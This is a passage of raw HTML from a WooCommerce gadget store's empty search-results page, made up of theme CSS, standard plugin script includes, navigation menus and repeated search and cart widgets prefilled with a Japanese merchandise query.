a:hover,.mobile-nav-bar .big-store-menu > li > a:hover,.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce .star-rating::before,.woocommerce .widget_rating_filter ul li a,.search-close-btn,.woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating,.woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating,.summary .woosw-added:before,.thunk-product .woosw-btn.woosw-added, .woocommerce .entry-summary a.th-product-compare-btn.btn_type:before,.woocommerce .entry-summary a.th-product-compare-btn.th-added-compare:before, .woocommerce .entry-summary a.th-product-compare-btn.th-added-compare{color:#ffd200;}  .woocommerce a.remove:hover,.thunk-vertical-cat-tab .thunk-heading-wrap:before,.slide-layout-1 .slider-content-caption a.slide-btn{background:#ffd200!important;} .widget_big_store_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product,.woocommerce .entry-summary a.th-product-compare-btn.th-added-compare{border-color:#ffd200;}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#bigstore-mobile-bar a,#bigstore-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .thunk-product-hover a.th-button:hover,
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,.woocommerce .thunk-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-product-image-tab-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-product-slide-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-compare .compare-button a.compare.button:hover,.thunk-product .woosw-btn:hover,.thunk-product .wooscp-btn:hover,.woosw-copy-btn input,.thunk-product-hover .yith-wcwl-add-to-wishlist-button:hover{background:#ffd200}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button:hover,.big-store-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.thunk-heading-wrap:before,.woocommerce ul.products li.product .thunk-product-hover a.th-button:hover{background-color:#ffd200;} 
  .thunk-product-hover .th-button.th-button, .woocommerce ul.products .thunk-product-hover .th-button, .woocommerce .thunk-product-hover a.th-butto, .woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.woocommerce .thunk-product-hover a.th-button,.big-store-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .thunk-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover{border-color:#ffd200} .loader {
    border-right: 4px solid #ffd200;
    border-bottom: 4px solid #ffd200;
    border-left: 4px solid #ffd200;}
    .woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,[type='submit']{border-color:#ffd200} .big-store-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#ffd200;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: }.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.thunk-title .title,.thunk-hglt-box h6,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a{color: }a,#open-above-menu.big-store-menu > li > a{color:} #open-above-menu.big-store-menu > li > a:hover,#open-above-menu.big-store-menu li a:hover{color:}.big_store_overlayloader{background-color:#1349d3}#move-to-top{background:#ffd200;color:}.thunk-slider-section.slide-layout-3:before{background:rgba(201,238,255,0.35)}.thunk-slider-section.slide-layout-3{background-image:url();
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}section.thunk-ribbon-section{background-image:url();
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}.top-header:before{background:#1f4c94}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#fff} .top-header .top-header-bar a{color:#fff}.main-header:before,.sticky-header:before, .search-wrapper:before{background:#2457AA}
    .site-description,main-header-col1,.header-support-content,.mhdrthree .site-description p{color:#fff} .mhdrthree .site-title span a,.header-support-content a, .thunk-icon .count-item,.main-header a,.thunk-icon .cart-icon a.cart-contents,.sticky-header .site-title a {color:#fff}.below-header:before{background:#1f4c94}
      .menu-category-list .toggle-title,.toggle-icon{color:}
      .below-header .cat-icon span{background:}
   .header-icon a ,.header-support-icon a.whishlist, .thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a , .sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search .header-support-icon a.compare i {background:#1f4c94;color:#fff;} 
    .header-support-icon a.whishlist i {color:#fff!important;}
    .cat-icon span,.menu-toggle .icon-bar{background:#fff;}.thunk-icon .taiowcp-icon ,.header-support-icon .taiowcp-icon .th-icon, .header-support-icon .taiowc-icon .th-icon, .sticky-header-col3 .taiowcp-icon .th-icon, .sticky-header-col3 .taiowc-icon .th-icon, .taiowcp-content .taiowcp-total, .taiowc-content .taiowcp-total,.header-support-icon a.whishlist span, .header-support-icon a.compare span{color:#fff;} .thunk-icon .taiowcp-content .taiowcp-total,.thunk-icon .taiowc-content .taiowc-total,.header-icon a, .sticky-header-col3 .header-icon a, .sticky-header-col3 .header-icon a.prd-search-icon > .tapsp-search-box > .th-icon, .header-icon a.prd-search-icon > .thaps-search-box > .th-icon,.sticky-header-col3 .header-icon a.prd-search-icon > .thaps-search-box > .th-icon,.header-icon a.prd-search-icon > .tapsp-search-box > .th-icon,.responsive-main-header .taiowcp-icon .th-icon, .responsive-main-header .taiowc-icon .th-icon{color:#fff;} .thunk-icon .taiowcp-icon, .thunk-icon .taiowcp-cart-item,.header-icon a, .sticky-header-col3 .header-icon a, .sticky-header-col3 .header-icon a.prd-search-icon > .tapsp-search-box > .th-icon, .sticky-header-col3 .header-icon a.prd-search-icon > .thaps-search-box > .th-icon,.header-icon a.prd-search-icon > .tapsp-search-box > .th-icon,.header-support-icon .taiowc-cart-item,.header-support-icon .taiowcp-cart-item, .header-support-icon .taiowc-cart-item, .sticky-header-col3 .taiowc-cart-item, .sticky-header-col3 .taiowcp-cart-item,.responsive-main-header .taiowcp-cart-item, .responsive-main-header .taiowc-cart-item,.header-icon a.prd-search-icon > .thaps-search-box > .th-icon{background:#1f4c94;}.big-store-menu > li > a,.menu-category-list .toggle-title,.toggle-icon{color:} .big-store-menu > li > a:hover,.big-store-menu .current-menu-item a{color:}.big-store-menu li ul.sub-menu li a{color:} .big-store-menu li ul.sub-menu li a:hover{color:}   .big-store-menu ul.sub-menu{background:}.tooltip-show-with-title{background-color:}
        .tooltip-show-with-title{color:}
        .tooltip-show-with-title{border:}
        .tooltip-show-with-title .pointer_{fill:}
      .span.th-ttt {color:}
/*# sourceURL=big-store-style-inline-css */
</style>
<link rel='stylesheet' id='open-quick-view-css' href='https://gadgetprix.com/wp-content/themes/big-store/inc/woocommerce/quick-view/css/quick-view.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<link rel='stylesheet' id='th-advance-product-search-front-css' href='https://gadgetprix.com/wp-content/plugins/th-advance-product-search/assets/css/thaps-front-style.css?ver=1.3.1' type='text/css' media='all' />
<style id='th-advance-product-search-front-inline-css' type='text/css'>
.thaps-search-box{max-width:550px;}.thaps-from-wrap,input[type='text'].thaps-search-autocomplete,.thaps-box-open .thaps-icon-arrow{background-color:;} .thaps-from-wrap{background-color:;} input[type='text'].thaps-search-autocomplete, input[type='text'].thaps-search-autocomplete::-webkit-input-placeholder{color:;} .thaps-from-wrap,.thaps-autocomplete-suggestions{border-color:;}

 .thaps-box-open .thaps-icon-arrow{border-left-color:;border-top-color:;} 

 #thaps-search-button{background:; color:;} 

 #thaps-search-button:hover{background:; color:;}

 .submit-active #thaps-search-button .th-icon path{color:;} .thaps-suggestion-heading .thaps-title, .thaps-suggestion-heading .thaps-title strong{color:;} .thaps-title,.thaps-suggestion-taxonomy-product-cat .thaps-title, .thaps-suggestion-more .thaps-title strong{color:;} .thaps-sku, .thaps-desc, .thaps-price,.thaps-price del{color:;} .thaps-suggestion-heading{border-color:;} .thaps-autocomplete-selected,.thaps-suggestion-more:hover{background:;} .thaps-autocomplete-suggestions,.thaps-suggestion-more{background:;} .thaps-title strong{color:;} 
/*# sourceURL=th-advance-product-search-front-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://gadgetprix.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gadgetprix.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="taiowc-cart-script-js-extra">
/* <![CDATA[ */
var taiowc_param = {"ajax_url":"https://gadgetprix.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_qty_nonce":"1e865daf8c","html":{"successNotice":"\u003Cul class=\"taiowc-notices-msg\"\u003E\u003Cli class=\"taiowc-notice-success\"\u003E\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"taiowc-notices-msg\"\u003E\u003Cli class=\"taiowc-notice-error\"\u003E\u003C/li\u003E\u003C/ul\u003E"},"taiowc-cart_open":"simple-open"};
//# sourceURL=taiowc-cart-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/th-all-in-one-woo-cart/assets/js/taiowc-cart.js?ver=2.1.0" id="taiowc-cart-script-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/th-all-in-one-woo-cart/assets/js/owl.carousel.js?ver=2.1.0" id="owl.carousel-script-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a3688cb2f231035b0a4367648139ae4a","fragment_name":"wc_fragments_a3688cb2f231035b0a4367648139ae4a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://gadgetprix.com/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="th-advance-product-search-front-js-extra">
/* <![CDATA[ */
var th_advance_product_search_options = {"ajaxUrl":"https://gadgetprix.com/wp-admin/admin-ajax.php","thaps_nonce":"e3b050b0a3","thaps_length":"1","thaps_ga_event":"1","thaps_ga_site_search_module":""};
//# sourceURL=th-advance-product-search-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/th-advance-product-search/assets/js/thaps-search.js?ver=1" id="th-advance-product-search-front-js"></script>
<link rel="https://api.w.org/" href="https://gadgetprix.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gadgetprix.com/xmlrpc.php?rsd" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://gadgetprix.com/wp-content/uploads/2022/02/20200111_125748-100x100.png" sizes="32x32" />
<link rel="icon" href="https://gadgetprix.com/wp-content/uploads/2022/02/20200111_125748.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gadgetprix.com/wp-content/uploads/2022/02/20200111_125748.png" />
<meta name="msapplication-TileImage" content="https://gadgetprix.com/wp-content/uploads/2022/02/20200111_125748.png" />
		<style type="text/css" id="wp-custom-css">
			.leadform-show-form h2, li.cat-item.cat-item-37 {
    display: none;
} 		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="search search-no-results wp-embed-responsive wp-theme-big-store theme-big-store woocommerce-no-js th-advance-product-search taiowc woocommerce wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
		
<div id="page" class="bigstore-site  ">
	<header>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		    <div class="sticky-header">
      <div class="container">
        <div class="sticky-header-bar thnk-col-3">
          <div class="sticky-header-col1">
            <span class="logo-content">
                  	<div class="thunk-logo">
                </div>
               </span>
          </div>
          <div class="sticky-header-col2">
            <nav>
              <!-- Menu Toggle btn-->
              <div class="menu-toggle">
                <button type="button" class="menu-btn" id="menu-btn-stk">
                  <div class="btn">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                  </div>
                </button>
              </div>
              <div class="sider main  big-store-menu-hide  left">
                <div class="sider-inner">
                  <div class="menu"><ul class="big-store-menu" data-menu-style=horizontal><li class="page_item page-item-9"><a href="https://gadgetprix.com/basket/"><span>Basket</span></a></li><li class="page_item page-item-182 current_page_parent"><a href="https://gadgetprix.com/blog/"><span>Blog</span></a></li><li class="page_item page-item-423"><a href="https://gadgetprix.com/cart/"><span>Cart</span></a></li><li class="page_item page-item-10"><a href="https://gadgetprix.com/checkout/"><span>Checkout</span></a></li><li class="page_item page-item-190"><a href="https://gadgetprix.com/contact-us/"><span>Contact Us</span></a></li><li class="page_item page-item-4"><a href="https://gadgetprix.com/dashboard/"><span>Dashboard</span></a></li><li class="page_item page-item-323"><a href="https://gadgetprix.com/"><span>Home</span></a></li><li class="page_item page-item-11"><a href="https://gadgetprix.com/my-account/"><span>My account</span></a></li><li class="page_item page-item-425"><a href="https://gadgetprix.com/my-account-2/"><span>My account</span></a></li><li class="page_item page-item-6"><a href="https://gadgetprix.com/my-orders/"><span>My Orders</span></a></li><li class="page_item page-item-8"><a href="https://gadgetprix.com/shop/"><span>Shop</span></a></li><li class="page_item page-item-576"><a href="https://gadgetprix.com/social-media-services/"><span>Social Media Services</span></a></li><li class="page_item page-item-5"><a href="https://gadgetprix.com/store-listing/"><span>Store List</span></a></li><li class="page_item page-item-13"><a href="https://gadgetprix.com/wishlist/"><span>Wishlist</span></a></li></ul></div>                </div>
              </div>
            </nav>
          </div>
          <div class="sticky-header-col3">
            <div class="thunk-icon">

              <div class="header-icon">
                <a class="prd-search-icon" >
<div id='thaps-search-box' class="thaps-search-box icon_style">

<span class="th-icon th-icon-vector-search click-icon" style="color:"></span>

  <div class="thaps-icon-arrow" style=""></div>

 <form class="thaps-search-form" action='https://gadgetprix.com/' id='thaps-search-form'  method='get'>
<div class="thaps-from-wrap">

  <span class="th-icon th-icon-vector-search icon-style" style="color:"></span>

   <input id='thaps-search-autocomplete-1' name='s' placeholder='Search...' class="thaps-search-autocomplete thaps-form-control" value='まふまふさん 2022 缶バッジ コンプリートTo.7f1b0' type='text' title='Search' />

   

   <div class="thaps-preloader"></div>

  
        <input type="hidden" name="post_type" value="product" />

        <span class="label label-default" id="selected_option"></span>

      </div>

 </form> 

</div>

<!-- mobile flexible -->

</span></a>
                <a class="account" href="https://gadgetprix.com/my-account/"><span class="th-icon th-icon-lock1"></a>              </div>
              
              
                       
<div id="1" class="taiowc-wrap  taiowc-slide-right  ">
			
			               
                       <a class="taiowc-content" href="#">
                           
                        

                                                       
                            <div class="taiowc-cart-item">

                                <div class="taiowc-icon">
                                                     
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

                                               </div>

                                 
                            </div>
                        </a>
                

        
            <div class="taiowc-cart-model">   

               <div class="taiowc-cart-model-wrap">

                    

                    <div class="taiowc-cart-model-header">

                        <div class="cart-heading">

                                             
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

              
                                                     <h4>Cart</h4>
                           
                          <a class="taiowc-cart-close"></a>

                        </div> 

                    </div>


        
                    <div class="taiowc-cart-model-body">
                        
                        
             
             <p class="woocommerce-mini-cart__empty-message">Your Cart is Empty</p>

             <a href="https://gadgetprix.com/shop/" class="woocommerce-back-to-shop">Back To Shop</a>

    
                    </div>

                    <div class="taiowc-cart-model-footer">

                     
                                    <div class="cart-total">
                    <span class="taiowc-payment-title">Payment Details</span>

                     <div class="taiowc-total-wrap">
                                
                            <div class="taiowc-subtotal">
                                <span class="taiowc-label">Sub Total</span>
                                <span class="taiowc-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span></span>
                              </div>

                   </div>

                </div>


                       

                     <div class="cart-button">
                            
                        <p class="buttons normal">

                        <a href="https://gadgetprix.com/basket/" class="button wc-forward">View basket</a><a href="https://gadgetprix.com/checkout/" class="button checkout wc-forward">Checkout</a>                            
                        </p>
                              
                     </div>

               
                   </div>

                   

               </div>
              

                    <div class="taiowc-notice-box">

                    <span class="taiowc-notice"></span>

                    </div>

             
            </div>

            

        </div>                           
                          </div>
          </div>
        </div>

      </div>
    </div>
    <div class="search-wrapper">
      <div class="container">
        <div class="search-close"><a class="search-close-btn"></a></div>
        
<div id='thaps-search-box' class="thaps-search-box  submit-active  default_style">

<form class="thaps-search-form" action='https://gadgetprix.com/' id='thaps-search-form'  method='get'>

<div class="thaps-from-wrap">

   <input id='thaps-search-autocomplete-2' name='s' placeholder='Search...' class="thaps-search-autocomplete thaps-form-control" value='まふまふさん 2022 缶バッジ コンプリートTo.7f1b0' type='text' title='Search' />

    

   <div class="thaps-preloader"></div>

  
  
    <button id='thaps-search-button' value="Submit" type='submit'>  

   <span class="th-icon th-icon-vector-search icon-style" style="color:"></span>
</button>         <input type="hidden" name="post_type" value="product" />

        <span class="label label-default" id="selected_option"></span>

      </div>

 </form>

 </div>  

<!-- Bar style   -->      

      </div>
    </div>
   
        <!-- sticky header -->
		      <div class="top-header">
        <div class="container">
                                <div class="top-header-bar thnk-col-2">
              <div class="top-header-col1">
                          <div class='content-html'>
        Welcome to Gadget Prix!      </div>
                      </div>
              <div class="top-header-col2">
                          <div class="content-social">
        <ul class="social-icon  "><li><a target="_blank" href="https://www.facebook.com/gadgetprix444/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://in.linkedin.com/company/gadgetprix"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" href="https://in.pinterest.com/gadgetsprix/"><i class="fa fa-pinterest"></i></a></li><li><a target="_blank" href="https://x.com/gadgetprix1"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="https://www.instagram.com/gadget.prix_india/"><i class="fa fa-instagram"></i></a></li><li><a target="_blank" href="https://www.tumbral.com/tag/gadgetprix"><i class="fa fa-tumblr"></i></a></li><li><a target="_blank" href="http://www.youtube.com/@gadgetprix3562"><i class="fa fa-youtube-play"></i></a></li><li><a target="_blank" href="#">
	 <i class="fa fa-skype"></i></a></li></ul>      </div>
                    </div>
            </div>
                              <!-- end top-header-bar -->
        </div>
      </div>
     
		<!-- end top-header -->
            <div class="main-header mhdrthree none right  cnv-none">
      <div class="container">
        <div class="desktop-main-header">
          <div class="main-header-bar thnk-col-3">
            <div class="main-header-col1">
              <span class="logo-content">
                    	<div class="thunk-logo">
                </div>
                 </span>
                          </div>
            <div class="main-header-col2">
              
<div id='thaps-search-box' class="thaps-search-box  submit-active  default_style">

<form class="thaps-search-form" action='https://gadgetprix.com/' id='thaps-search-form'  method='get'>

<div class="thaps-from-wrap">

   <input id='thaps-search-autocomplete-3' name='s' placeholder='Search...' class="thaps-search-autocomplete thaps-form-control" value='まふまふさん 2022 缶バッジ コンプリートTo.7f1b0' type='text' title='Search' />

    

   <div class="thaps-preloader"></div>

  
  
    <button id='thaps-search-button' value="Submit" type='submit'>  

   <span class="th-icon th-icon-vector-search icon-style" style="color:"></span>
</button>         <input type="hidden" name="post_type" value="product" />

        <span class="label label-default" id="selected_option"></span>

      </div>

 </form>

 </div>  

<!-- Bar style   -->      

            </div>
            <div class="main-header-col3">
                <div class="header-support-wrap">

              <div class="header-support-icon">

            <div class="header-icon">
      <a class="account" href="https://gadgetprix.com/my-account/"><span class="th-icon th-icon-lock1"></a>    </div>
    
        <div class="thunk-icon">

          
                   
                     
<div id="2" class="taiowc-wrap  taiowc-slide-right  ">
			
			               
                       <a class="taiowc-content" href="#">
                           
                        

                                                       
                            <div class="taiowc-cart-item">

                                <div class="taiowc-icon">
                                                     
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

                                               </div>

                                 
                            </div>
                        </a>
                

        
            <div class="taiowc-cart-model">   

               <div class="taiowc-cart-model-wrap">

                    

                    <div class="taiowc-cart-model-header">

                        <div class="cart-heading">

                                             
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

              
                                                     <h4>Cart</h4>
                           
                          <a class="taiowc-cart-close"></a>

                        </div> 

                    </div>


        
                    <div class="taiowc-cart-model-body">
                        
                        
             
             <p class="woocommerce-mini-cart__empty-message">Your Cart is Empty</p>

             <a href="https://gadgetprix.com/shop/" class="woocommerce-back-to-shop">Back To Shop</a>

    
                    </div>

                    <div class="taiowc-cart-model-footer">

                     
                                    <div class="cart-total">
                    <span class="taiowc-payment-title">Payment Details</span>

                     <div class="taiowc-total-wrap">
                                
                            <div class="taiowc-subtotal">
                                <span class="taiowc-label">Sub Total</span>
                                <span class="taiowc-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span></span>
                              </div>

                   </div>

                </div>


                       

                     <div class="cart-button">
                            
                        <p class="buttons normal">

                        <a href="https://gadgetprix.com/basket/" class="button wc-forward">View basket</a><a href="https://gadgetprix.com/checkout/" class="button checkout wc-forward">Checkout</a>                            
                        </p>
                              
                     </div>

               
                   </div>

                   

               </div>
              

                    <div class="taiowc-notice-box">

                    <span class="taiowc-notice"></span>

                    </div>

             
            </div>

            

        </div>
                     
                         
                  </div>

      </div>
      </div>
              </div>
          </div>
        </div>
        <!-- end main-header-bar -->
        <!-- responsive mobile main header-->
        <div class="responsive-main-header">
          <div class="main-header-bar thnk-col-3">
            <div class="main-header-col1">
              <span class="logo-content">
                    	<div class="thunk-logo">
                </div>
                 </span>

            </div>

            <div class="main-header-col2">
              
<div id='thaps-search-box' class="thaps-search-box  submit-active  default_style">

<form class="thaps-search-form" action='https://gadgetprix.com/' id='thaps-search-form'  method='get'>

<div class="thaps-from-wrap">

   <input id='thaps-search-autocomplete-4' name='s' placeholder='Search...' class="thaps-search-autocomplete thaps-form-control" value='まふまふさん 2022 缶バッジ コンプリートTo.7f1b0' type='text' title='Search' />

    

   <div class="thaps-preloader"></div>

  
  
    <button id='thaps-search-button' value="Submit" type='submit'>  

   <span class="th-icon th-icon-vector-search icon-style" style="color:"></span>
</button>         <input type="hidden" name="post_type" value="product" />

        <span class="label label-default" id="selected_option"></span>

      </div>

 </form>

 </div>  

<!-- Bar style   -->      

            </div>

            <div class="main-header-col3">
              <div class="thunk-icon-market">
                   
                  <div class="menu-toggle">
                  <button type="button" class="menu-btn" id="menu-btn">
                    <div class="btn">
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                    </div>
                  </button>
                </div>
                                <div class="header-support-wrap">
                  <div class="header-support-icon">
                                          <a class="whishlist" href="https://gadgetprix.com/wishlist/">
                        <span class="th-icon th-icon-heartline"></span><span>Wishlist</span></a>
                    
                    <a class="account" href="https://gadgetprix.com/my-account/"><span class="th-icon th-icon-lock1"></a>
                  </div>
                  <div class="thunk-icon">

                    
                                
                               
<div id="3" class="taiowc-wrap  taiowc-slide-right  ">
			
			               
                       <a class="taiowc-content" href="#">
                           
                        

                                                       
                            <div class="taiowc-cart-item">

                                <div class="taiowc-icon">
                                                     
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

                                               </div>

                                 
                            </div>
                        </a>
                

        
            <div class="taiowc-cart-model">   

               <div class="taiowc-cart-model-wrap">

                    

                    <div class="taiowc-cart-model-header">

                        <div class="cart-heading">

                                             
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

              
                                                     <h4>Cart</h4>
                           
                          <a class="taiowc-cart-close"></a>

                        </div> 

                    </div>


        
                    <div class="taiowc-cart-model-body">
                        
                        
             
             <p class="woocommerce-mini-cart__empty-message">Your Cart is Empty</p>

             <a href="https://gadgetprix.com/shop/" class="woocommerce-back-to-shop">Back To Shop</a>

    
                    </div>

                    <div class="taiowc-cart-model-footer">

                     
                                    <div class="cart-total">
                    <span class="taiowc-payment-title">Payment Details</span>

                     <div class="taiowc-total-wrap">
                                
                            <div class="taiowc-subtotal">
                                <span class="taiowc-label">Sub Total</span>
                                <span class="taiowc-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span></span>
                              </div>

                   </div>

                </div>


                       

                     <div class="cart-button">
                            
                        <p class="buttons normal">

